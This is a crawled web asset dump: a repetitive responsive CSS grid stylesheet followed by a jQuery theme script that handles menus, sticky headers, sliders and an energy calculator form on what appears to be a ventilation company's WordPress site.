  min-height: 1px; }

.l70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.l71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.l72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.l73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.l74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.l75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.l76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.l77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.l78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.l79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.l80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.l81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.l82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.l83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.l84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.l85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.l86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.l87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.l88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.l89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.l90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.l91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.l92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.l93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.l94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.l95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.l96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.l97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.l98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.l99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.l100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.xl0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xl1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xl2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xl3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xl4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xl5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xl6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xl7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xl8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xl9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xl10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xl11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xl12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xl13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xl14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xl15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xl16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xl17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xl18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xl19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xl20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xl21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xl22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xl23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xl24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xl25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xl26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xl27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xl28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xl29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xl30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xl31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xl32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xl33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xl34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xl35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xl36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xl37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xl38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xl39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xl40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xl41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xl42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xl43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xl44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xl45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xl46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xl47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xl48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xl49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xl50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xl51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xl52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xl53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xl54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xl55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xl56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xl57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xl58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xl59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xl60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xl61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xl62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xl63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xl64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xl65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xl66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xl67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xl68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xl69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xl70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xl71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xl72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xl73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xl74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xl75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xl76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xl77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xl78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xl79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xl80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xl81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xl82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xl83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xl84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xl85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xl86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xl87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xl88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xl89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xl90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xl91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xl92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xl93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xl94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xl95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xl96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xl97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xl98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xl99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xl100 {
  width: 100%;
  float: left;
  min-height: 1px; }

@media (max-width: 499px) {
  .hide-xs {
    display: none !important; }

  .show-xs {
    display: block !important; }

  .show-inline-xs {
    display: inline !important; }

  .show-inline-xs {
    display: inline-block !important; }

  .xs0 {
    width: 0%; }

  .xs1 {
    width: 1%; }

  .xs2 {
    width: 2%; }

  .xs3 {
    width: 3%; }

  .xs4 {
    width: 4%; }

  .xs5 {
    width: 5%; }

  .xs6 {
    width: 6%; }

  .xs7 {
    width: 7%; }

  .xs8 {
    width: 8%; }

  .xs9 {
    width: 9%; }

  .xs10 {
    width: 10%; }

  .xs11 {
    width: 11%; }

  .xs12 {
    width: 12%; }

  .xs13 {
    width: 13%; }

  .xs14 {
    width: 14%; }

  .xs15 {
    width: 15%; }

  .xs16 {
    width: 16%; }

  .xs17 {
    width: 17%; }

  .xs18 {
    width: 18%; }

  .xs19 {
    width: 19%; }

  .xs20 {
    width: 20%; }

  .xs21 {
    width: 21%; }

  .xs22 {
    width: 22%; }

  .xs23 {
    width: 23%; }

  .xs24 {
    width: 24%; }

  .xs25 {
    width: 25%; }

  .xs26 {
    width: 26%; }

  .xs27 {
    width: 27%; }

  .xs28 {
    width: 28%; }

  .xs29 {
    width: 29%; }

  .xs30 {
    width: 30%; }

  .xs31 {
    width: 31%; }

  .xs32 {
    width: 32%; }

  .xs33 {
    width: 33%; }

  .xs34 {
    width: 34%; }

  .xs35 {
    width: 35%; }

  .xs36 {
    width: 36%; }

  .xs37 {
    width: 37%; }

  .xs38 {
    width: 38%; }

  .xs39 {
    width: 39%; }

  .xs40 {
    width: 40%; }

  .xs41 {
    width: 41%; }

  .xs42 {
    width: 42%; }

  .xs43 {
    width: 43%; }

  .xs44 {
    width: 44%; }

  .xs45 {
    width: 45%; }

  .xs46 {
    width: 46%; }

  .xs47 {
    width: 47%; }

  .xs48 {
    width: 48%; }

  .xs49 {
    width: 49%; }

  .xs50 {
    width: 50%; }

  .xs51 {
    width: 51%; }

  .xs52 {
    width: 52%; }

  .xs53 {
    width: 53%; }

  .xs54 {
    width: 54%; }

  .xs55 {
    width: 55%; }

  .xs56 {
    width: 56%; }

  .xs57 {
    width: 57%; }

  .xs58 {
    width: 58%; }

  .xs59 {
    width: 59%; }

  .xs60 {
    width: 60%; }

  .xs61 {
    width: 61%; }

  .xs62 {
    width: 62%; }

  .xs63 {
    width: 63%; }

  .xs64 {
    width: 64%; }

  .xs65 {
    width: 65%; }

  .xs66 {
    width: 66%; }

  .xs67 {
    width: 67%; }

  .xs68 {
    width: 68%; }

  .xs69 {
    width: 69%; }

  .xs70 {
    width: 70%; }

  .xs71 {
    width: 71%; }

  .xs72 {
    width: 72%; }

  .xs73 {
    width: 73%; }

  .xs74 {
    width: 74%; }

  .xs75 {
    width: 75%; }

  .xs76 {
    width: 76%; }

  .xs77 {
    width: 77%; }

  .xs78 {
    width: 78%; }

  .xs79 {
    width: 79%; }

  .xs80 {
    width: 80%; }

  .xs81 {
    width: 81%; }

  .xs82 {
    width: 82%; }

  .xs83 {
    width: 83%; }

  .xs84 {
    width: 84%; }

  .xs85 {
    width: 85%; }

  .xs86 {
    width: 86%; }

  .xs87 {
    width: 87%; }

  .xs88 {
    width: 88%; }

  .xs89 {
    width: 89%; }

  .xs90 {
    width: 90%; }

  .xs91 {
    width: 91%; }

  .xs92 {
    width: 92%; }

  .xs93 {
    width: 93%; }

  .xs94 {
    width: 94%; }

  .xs95 {
    width: 95%; }

  .xs96 {
    width: 96%; }

  .xs97 {
    width: 97%; }

  .xs98 {
    width: 98%; }

  .xs99 {
    width: 99%; }

  .xs100 {
    width: 100%; } }
@media (min-width: 500px) and (max-width: 768px) {
  .hide-s {
    display: none !important; }

  .show-s {
    display: block !important; }

  .show-inline-s {
    display: inline !important; }

  .show-inline-s {
    display: inline-block !important; }

  .s0 {
    width: 0%; }

  .s1 {
    width: 1%; }

  .s2 {
    width: 2%; }

  .s3 {
    width: 3%; }

  .s4 {
    width: 4%; }

  .s5 {
    width: 5%; }

  .s6 {
    width: 6%; }

  .s7 {
    width: 7%; }

  .s8 {
    width: 8%; }

  .s9 {
    width: 9%; }

  .s10 {
    width: 10%; }

  .s11 {
    width: 11%; }

  .s12 {
    width: 12%; }

  .s13 {
    width: 13%; }

  .s14 {
    width: 14%; }

  .s15 {
    width: 15%; }

  .s16 {
    width: 16%; }

  .s17 {
    width: 17%; }

  .s18 {
    width: 18%; }

  .s19 {
    width: 19%; }

  .s20 {
    width: 20%; }

  .s21 {
    width: 21%; }

  .s22 {
    width: 22%; }

  .s23 {
    width: 23%; }

  .s24 {
    width: 24%; }

  .s25 {
    width: 25%; }

  .s26 {
    width: 26%; }

  .s27 {
    width: 27%; }

  .s28 {
    width: 28%; }

  .s29 {
    width: 29%; }

  .s30 {
    width: 30%; }

  .s31 {
    width: 31%; }

  .s32 {
    width: 32%; }

  .s33 {
    width: 33%; }

  .s34 {
    width: 34%; }

  .s35 {
    width: 35%; }

  .s36 {
    width: 36%; }

  .s37 {
    width: 37%; }

  .s38 {
    width: 38%; }

  .s39 {
    width: 39%; }

  .s40 {
    width: 40%; }

  .s41 {
    width: 41%; }

  .s42 {
    width: 42%; }

  .s43 {
    width: 43%; }

  .s44 {
    width: 44%; }

  .s45 {
    width: 45%; }

  .s46 {
    width: 46%; }

  .s47 {
    width: 47%; }

  .s48 {
    width: 48%; }

  .s49 {
    width: 49%; }

  .s50 {
    width: 50%; }

  .s51 {
    width: 51%; }

  .s52 {
    width: 52%; }

  .s53 {
    width: 53%; }

  .s54 {
    width: 54%; }

  .s55 {
    width: 55%; }

  .s56 {
    width: 56%; }

  .s57 {
    width: 57%; }

  .s58 {
    width: 58%; }

  .s59 {
    width: 59%; }

  .s60 {
    width: 60%; }

  .s61 {
    width: 61%; }

  .s62 {
    width: 62%; }

  .s63 {
    width: 63%; }

  .s64 {
    width: 64%; }

  .s65 {
    width: 65%; }

  .s66 {
    width: 66%; }

  .s67 {
    width: 67%; }

  .s68 {
    width: 68%; }

  .s69 {
    width: 69%; }

  .s70 {
    width: 70%; }

  .s71 {
    width: 71%; }

  .s72 {
    width: 72%; }

  .s73 {
    width: 73%; }

  .s74 {
    width: 74%; }

  .s75 {
    width: 75%; }

  .s76 {
    width: 76%; }

  .s77 {
    width: 77%; }

  .s78 {
    width: 78%; }

  .s79 {
    width: 79%; }

  .s80 {
    width: 80%; }

  .s81 {
    width: 81%; }

  .s82 {
    width: 82%; }

  .s83 {
    width: 83%; }

  .s84 {
    width: 84%; }

  .s85 {
    width: 85%; }

  .s86 {
    width: 86%; }

  .s87 {
    width: 87%; }

  .s88 {
    width: 88%; }

  .s89 {
    width: 89%; }

  .s90 {
    width: 90%; }

  .s91 {
    width: 91%; }

  .s92 {
    width: 92%; }

  .s93 {
    width: 93%; }

  .s94 {
    width: 94%; }

  .s95 {
    width: 95%; }

  .s96 {
    width: 96%; }

  .s97 {
    width: 97%; }

  .s98 {
    width: 98%; }

  .s99 {
    width: 99%; }

  .s100 {
    width: 100%; } }
@media (min-width: 769px) and (max-width: 1199px) {
  .hide-m {
    display: none !important; }

  .show-m {
    display: block !important; }

  .show-inline-m {
    display: inline !important; }

  .show-inline-m {
    display: inline-block !important; }

  .m0 {
    width: 0%; }

  .m1 {
    width: 1%; }

  .m2 {
    width: 2%; }

  .m3 {
    width: 3%; }

  .m4 {
    width: 4%; }

  .m5 {
    width: 5%; }

  .m6 {
    width: 6%; }

  .m7 {
    width: 7%; }

  .m8 {
    width: 8%; }

  .m9 {
    width: 9%; }

  .m10 {
    width: 10%; }

  .m11 {
    width: 11%; }

  .m12 {
    width: 12%; }

  .m13 {
    width: 13%; }

  .m14 {
    width: 14%; }

  .m15 {
    width: 15%; }

  .m16 {
    width: 16%; }

  .m17 {
    width: 17%; }

  .m18 {
    width: 18%; }

  .m19 {
    width: 19%; }

  .m20 {
    width: 20%; }

  .m21 {
    width: 21%; }

  .m22 {
    width: 22%; }

  .m23 {
    width: 23%; }

  .m24 {
    width: 24%; }

  .m25 {
    width: 25%; }

  .m26 {
    width: 26%; }

  .m27 {
    width: 27%; }

  .m28 {
    width: 28%; }

  .m29 {
    width: 29%; }

  .m30 {
    width: 30%; }

  .m31 {
    width: 31%; }

  .m32 {
    width: 32%; }

  .m33 {
    width: 33%; }

  .m34 {
    width: 34%; }

  .m35 {
    width: 35%; }

  .m36 {
    width: 36%; }

  .m37 {
    width: 37%; }

  .m38 {
    width: 38%; }

  .m39 {
    width: 39%; }

  .m40 {
    width: 40%; }

  .m41 {
    width: 41%; }

  .m42 {
    width: 42%; }

  .m43 {
    width: 43%; }

  .m44 {
    width: 44%; }

  .m45 {
    width: 45%; }

  .m46 {
    width: 46%; }

  .m47 {
    width: 47%; }

  .m48 {
    width: 48%; }

  .m49 {
    width: 49%; }

  .m50 {
    width: 50%; }

  .m51 {
    width: 51%; }

  .m52 {
    width: 52%; }

  .m53 {
    width: 53%; }

  .m54 {
    width: 54%; }

  .m55 {
    width: 55%; }

  .m56 {
    width: 56%; }

  .m57 {
    width: 57%; }

  .m58 {
    width: 58%; }

  .m59 {
    width: 59%; }

  .m60 {
    width: 60%; }

  .m61 {
    width: 61%; }

  .m62 {
    width: 62%; }

  .m63 {
    width: 63%; }

  .m64 {
    width: 64%; }

  .m65 {
    width: 65%; }

  .m66 {
    width: 66%; }

  .m67 {
    width: 67%; }

  .m68 {
    width: 68%; }

  .m69 {
    width: 69%; }

  .m70 {
    width: 70%; }

  .m71 {
    width: 71%; }

  .m72 {
    width: 72%; }

  .m73 {
    width: 73%; }

  .m74 {
    width: 74%; }

  .m75 {
    width: 75%; }

  .m76 {
    width: 76%; }

  .m77 {
    width: 77%; }

  .m78 {
    width: 78%; }

  .m79 {
    width: 79%; }

  .m80 {
    width: 80%; }

  .m81 {
    width: 81%; }

  .m82 {
    width: 82%; }

  .m83 {
    width: 83%; }

  .m84 {
    width: 84%; }

  .m85 {
    width: 85%; }

  .m86 {
    width: 86%; }

  .m87 {
    width: 87%; }

  .m88 {
    width: 88%; }

  .m89 {
    width: 89%; }

  .m90 {
    width: 90%; }

  .m91 {
    width: 91%; }

  .m92 {
    width: 92%; }

  .m93 {
    width: 93%; }

  .m94 {
    width: 94%; }

  .m95 {
    width: 95%; }

  .m96 {
    width: 96%; }

  .m97 {
    width: 97%; }

  .m98 {
    width: 98%; }

  .m99 {
    width: 99%; }

  .m100 {
    width: 100%; } }
@media (min-width: 1200px) and (max-width: 1599px) {
  .hide-l {
    display: none !important; }

  .show-l {
    display: block !important; }

  .show-inline-l {
    display: inline !important; }

  .show-inline-l {
    display: inline-block !important; }

  .l0 {
    width: 0%; }

  .l1 {
    width: 1%; }

  .l2 {
    width: 2%; }

  .l3 {
    width: 3%; }

  .l4 {
    width: 4%; }

  .l5 {
    width: 5%; }

  .l6 {
    width: 6%; }

  .l7 {
    width: 7%; }

  .l8 {
    width: 8%; }

  .l9 {
    width: 9%; }

  .l10 {
    width: 10%; }

  .l11 {
    width: 11%; }

  .l12 {
    width: 12%; }

  .l13 {
    width: 13%; }

  .l14 {
    width: 14%; }

  .l15 {
    width: 15%; }

  .l16 {
    width: 16%; }

  .l17 {
    width: 17%; }

  .l18 {
    width: 18%; }

  .l19 {
    width: 19%; }

  .l20 {
    width: 20%; }

  .l21 {
    width: 21%; }

  .l22 {
    width: 22%; }

  .l23 {
    width: 23%; }

  .l24 {
    width: 24%; }

  .l25 {
    width: 25%; }

  .l26 {
    width: 26%; }

  .l27 {
    width: 27%; }

  .l28 {
    width: 28%; }

  .l29 {
    width: 29%; }

  .l30 {
    width: 30%; }

  .l31 {
    width: 31%; }

  .l32 {
    width: 32%; }

  .l33 {
    width: 33%; }

  .l34 {
    width: 34%; }

  .l35 {
    width: 35%; }

  .l36 {
    width: 36%; }

  .l37 {
    width: 37%; }

  .l38 {
    width: 38%; }

  .l39 {
    width: 39%; }

  .l40 {
    width: 40%; }

  .l41 {
    width: 41%; }

  .l42 {
    width: 42%; }

  .l43 {
    width: 43%; }

  .l44 {
    width: 44%; }

  .l45 {
    width: 45%; }

  .l46 {
    width: 46%; }

  .l47 {
    width: 47%; }

  .l48 {
    width: 48%; }

  .l49 {
    width: 49%; }

  .l50 {
    width: 50%; }

  .l51 {
    width: 51%; }

  .l52 {
    width: 52%; }

  .l53 {
    width: 53%; }

  .l54 {
    width: 54%; }

  .l55 {
    width: 55%; }

  .l56 {
    width: 56%; }

  .l57 {
    width: 57%; }

  .l58 {
    width: 58%; }

  .l59 {
    width: 59%; }

  .l60 {
    width: 60%; }

  .l61 {
    width: 61%; }

  .l62 {
    width: 62%; }

  .l63 {
    width: 63%; }

  .l64 {
    width: 64%; }

  .l65 {
    width: 65%; }

  .l66 {
    width: 66%; }

  .l67 {
    width: 67%; }

  .l68 {
    width: 68%; }

  .l69 {
    width: 69%; }

  .l70 {
    width: 70%; }

  .l71 {
    width: 71%; }

  .l72 {
    width: 72%; }

  .l73 {
    width: 73%; }

  .l74 {
    width: 74%; }

  .l75 {
    width: 75%; }

  .l76 {
    width: 76%; }

  .l77 {
    width: 77%; }

  .l78 {
    width: 78%; }

  .l79 {
    width: 79%; }

  .l80 {
    width: 80%; }

  .l81 {
    width: 81%; }

  .l82 {
    width: 82%; }

  .l83 {
    width: 83%; }

  .l84 {
    width: 84%; }

  .l85 {
    width: 85%; }

  .l86 {
    width: 86%; }

  .l87 {
    width: 87%; }

  .l88 {
    width: 88%; }

  .l89 {
    width: 89%; }

  .l90 {
    width: 90%; }

  .l91 {
    width: 91%; }

  .l92 {
    width: 92%; }

  .l93 {
    width: 93%; }

  .l94 {
    width: 94%; }

  .l95 {
    width: 95%; }

  .l96 {
    width: 96%; }

  .l97 {
    width: 97%; }

  .l98 {
    width: 98%; }

  .l99 {
    width: 99%; }

  .l100 {
    width: 100%; } }
@media (min-width: 1600px) {
  .hide-xl {
    display: none !important; }

  .show-xl {
    display: block !important; }

  .show-inline-xl {
    display: inline !important; }

  .show-inline-xl {
    display: inline-block !important; }

  .xl0 {
    width: 0%; }

  .xl1 {
    width: 1%; }

  .xl2 {
    width: 2%; }

  .xl3 {
    width: 3%; }

  .xl4 {
    width: 4%; }

  .xl5 {
    width: 5%; }

  .xl6 {
    width: 6%; }

  .xl7 {
    width: 7%; }

  .xl8 {
    width: 8%; }

  .xl9 {
    width: 9%; }

  .xl10 {
    width: 10%; }

  .xl11 {
    width: 11%; }

  .xl12 {
    width: 12%; }

  .xl13 {
    width: 13%; }

  .xl14 {
    width: 14%; }

  .xl15 {
    width: 15%; }

  .xl16 {
    width: 16%; }

  .xl17 {
    width: 17%; }

  .xl18 {
    width: 18%; }

  .xl19 {
    width: 19%; }

  .xl20 {
    width: 20%; }

  .xl21 {
    width: 21%; }

  .xl22 {
    width: 22%; }

  .xl23 {
    width: 23%; }

  .xl24 {
    width: 24%; }

  .xl25 {
    width: 25%; }

  .xl26 {
    width: 26%; }

  .xl27 {
    width: 27%; }

  .xl28 {
    width: 28%; }

  .xl29 {
    width: 29%; }

  .xl30 {
    width: 30%; }

  .xl31 {
    width: 31%; }

  .xl32 {
    width: 32%; }

  .xl33 {
    width: 33%; }

  .xl34 {
    width: 34%; }

  .xl35 {
    width: 35%; }

  .xl36 {
    width: 36%; }

  .xl37 {
    width: 37%; }

  .xl38 {
    width: 38%; }

  .xl39 {
    width: 39%; }

  .xl40 {
    width: 40%; }

  .xl41 {
    width: 41%; }

  .xl42 {
    width: 42%; }

  .xl43 {
    width: 43%; }

  .xl44 {
    width: 44%; }

  .xl45 {
    width: 45%; }

  .xl46 {
    width: 46%; }

  .xl47 {
    width: 47%; }

  .xl48 {
    width: 48%; }

  .xl49 {
    width: 49%; }

  .xl50 {
    width: 50%; }

  .xl51 {
    width: 51%; }

  .xl52 {
    width: 52%; }

  .xl53 {
    width: 53%; }

  .xl54 {
    width: 54%; }

  .xl55 {
    width: 55%; }

  .xl56 {
    width: 56%; }

  .xl57 {
    width: 57%; }

  .xl58 {
    width: 58%; }

  .xl59 {
    width: 59%; }

  .xl60 {
    width: 60%; }

  .xl61 {
    width: 61%; }

  .xl62 {
    width: 62%; }

  .xl63 {
    width: 63%; }

  .xl64 {
    width: 64%; }

  .xl65 {
    width: 65%; }

  .xl66 {
    width: 66%; }

  .xl67 {
    width: 67%; }

  .xl68 {
    width: 68%; }

  .xl69 {
    width: 69%; }

  .xl70 {
    width: 70%; }

  .xl71 {
    width: 71%; }

  .xl72 {
    width: 72%; }

  .xl73 {
    width: 73%; }

  .xl74 {
    width: 74%; }

  .xl75 {
    width: 75%; }

  .xl76 {
    width: 76%; }

  .xl77 {
    width: 77%; }

  .xl78 {
    width: 78%; }

  .xl79 {
    width: 79%; }

  .xl80 {
    width: 80%; }

  .xl81 {
    width: 81%; }

  .xl82 {
    width: 82%; }

  .xl83 {
    width: 83%; }

  .xl84 {
    width: 84%; }

  .xl85 {
    width: 85%; }

  .xl86 {
    width: 86%; }

  .xl87 {
    width: 87%; }

  .xl88 {
    width: 88%; }

  .xl89 {
    width: 89%; }

  .xl90 {
    width: 90%; }

  .xl91 {
    width: 91%; }

  .xl92 {
    width: 92%; }

  .xl93 {
    width: 93%; }

  .xl94 {
    width: 94%; }

  .xl95 {
    width: 95%; }

  .xl96 {
    width: 96%; }

  .xl97 {
    width: 97%; }

  .xl98 {
    width: 98%; }

  .xl99 {
    width: 99%; }

  .xl100 {
    width: 100%; } }

/*# sourceMappingURL=flexee.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0
body_size: 4393
content:
var $ = jQuery;

 $(document).ready(function(){

   $.jsv.responsive.toggl($(window).width());

   $('#main-footer .site-footer li a').each(function(index, value){
     $(value).parent('li').css('opacity', 'inherit');
   });

   $('#energy-calculator-form').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.processForm($(this));
   });

   $('#calculator-send-result').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.sendEmail();
   });

   $('#create-pdf-form').submit(function(){
     $.jsv.calculator.createPdf();
     return false;
   });

   $.each($('nav#mobile-nav .navigation ul li .sub-menu'), function(index, value){
     var topLvl = $(this).parent('li');

     if(topLvl.length > 0){
       $('<span><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow.svg" class="dropdown-active" /></span>').appendTo(topLvl);
     }
   });

   $('.dropdown-active').on('click', function(){
     $.jsv.header.nav.mobile.subMenu($(this));
   });

   if($('body').hasClass('mobile')){
     $.jsv.header.nav.action('sticky');
   }

   $(window).resize(function(){
     var width = $(this).width();

     // if($('body').hasClass('mobile')){
     //   $.jsv.header.nav.action('sticky');
     // }else{
     //   $.jsv.header.nav.action('sticky-remove');
     // }
     //
     // if(!$('body').hasClass('mobile') && !$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
     //   $.jsv.header.nav.action('sticky');
     // }

     $.jsv.responsive.toggl(width);
   });

   $(window).scroll(function(event){
     var scrollTop = $(window).scrollTop();
     var width = $(this).width();

     if(scrollTop > 130){
       if(!$('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').addClass('active');
       }
     }else{
       if($('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').removeClass('active');
       }
     }


     if(!$('body').hasClass('mobile')){
       // if(scrollTop > $('#main-header .top-bar').height()){
       //   $.jsv.header.nav.action('sticky');
       // }else{
       //   $.jsv.header.nav.action('sticky-remove');
       // }
     }
   });

   //Top-bar hover
   $('#main-header .top-bar').on('mouseenter', function(){
     $.jsv.header.nav.action('enter');
   });

   $('#main-header .top-bar').on('mouseleave', function(){

     setTimeout(function () {
       if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
         $.jsv.header.nav.action('leave');
       }
     }, 1000);

   });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //   var topBar = $('#main-header .top-bar');
    //
    //   $('#main-header .top-bar').removeClass('active');
    //   // entered = 1;
    // });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //  if(!$('body').hasClass('mobile')){
    //    if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
    //      $.jsv.header.nav.action('leave');
    //    }
    //  }
    // });

    //Desktop menu
    $('nav#main-nav .menu-item').on('mouseenter', function(){
      $.jsv.header.nav.toggl($(this), 'show');
    });

    $('nav#main-nav .menu-item').on('mouseleave', function(){
      $.jsv.header.nav.toggl($(this), 'hide');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseenter', function(){
      $.jsv.header.nav.togglSub($(this), 'show');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseleave', function(){
      $.jsv.header.nav.togglSub($(this), 'hide');
    });

   /*
    Sliders
   */

   $('.references-images .slider').slick({
     infinite:true,
     slidesToShow: 3,
     variableWith: true,
     prevArrow: '<span class="slick-prev"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     nextArrow: '<span class="slick-next"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     responsive: [
      {
        breakpoint: 976,
        settings: "unslick"
      }
    ]
   });

   //Template 2 navigation
   $('.page-template-template-2 nav#sub-menu ul li a').on('click', function(e){
    e.preventDefault();

    $(this).parents('ul').find('a').removeClass('active');
    $(this).addClass('active');

    var id = parseInt($(this).data('page'));

    if(id){
      $.jsv.tpl2.loader(id);
    }

   });

 });


--- FILE ---
content_type: image/svg+xml
